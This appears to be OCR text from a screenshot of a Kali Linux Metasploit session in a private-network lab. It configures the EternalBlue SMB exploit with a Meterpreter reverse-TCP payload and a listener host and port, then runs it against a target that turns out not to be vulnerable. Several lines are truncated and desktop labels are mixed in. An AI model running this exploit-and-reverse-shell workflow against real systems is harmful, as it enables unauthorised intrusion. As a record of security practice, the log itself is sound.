 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, p
LHOST 192.168.228.129 yes The listen address (an interface may be spec
LPORT 4444 yes The listen port
主文件夹
Exploit target:
Id Name
-- ----
0 Automatic Target
KALI LI
"the quieter you become, the mo
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.228.149
RHOSTS => 192.168.228.149
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.228.129:4444
[*] 192.168.228.149:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.228.149:445 - Host does NOT appear vulnerable.
[*] 192.168.228.149:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.228.149:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >